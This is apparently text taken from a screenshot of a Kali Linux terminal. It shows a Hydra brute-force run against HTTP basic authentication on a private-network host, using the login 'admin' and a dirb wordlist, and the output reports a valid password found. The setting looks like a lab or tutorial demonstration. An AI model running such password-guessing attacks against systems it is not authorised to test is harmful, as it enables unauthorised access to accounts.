 File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3 Shell No. 5
root@Kali:/# hydra -l admin -P /usr/share/dirb/wordlists/common.txt -s 80 -f -vV 192.168.1.105 http-get
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-15 17:25:38
[WARNING] You must supply the web page as an additional option or via -m, default path set to /
[DATA] max 16 tasks per 1 server, overall 16 tasks, 4614 login tries (l:1/p:4614), ~289 tries per task
[DATA] attacking http-get://192.168.1.105:80/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.105 - login "admin" - pass "" - 1 of 4614 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass ".bash_history" - 2 of 4614 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass ".bashrc" - 3 of 4614 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass ".cache" - 4 of 4614 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass ".config" - 5 of 4614 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass ".cvs" - 6 of 4614 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass ".cvsignore" - 7 of 4614 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass ".forward" - 8 of 4614 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass ".git/HEAD" - 9 of 4614 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass ".history" - 10 of 4614 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass ".hta" - 11 of 4614 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass ".htaccess" - 12 of 4614 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass ".htpasswd" - 13 of 4614 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass ".listing" - 14 of 4614 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass ".listings" - 15 of 4614 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "admin" - pass ".mysql_history" - 16 of 4614 [child 15] (0/0)
[80][http-get] host: 192.168.1.105 login: admin password: .forward
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-15 17:25:39
root@Kali:/#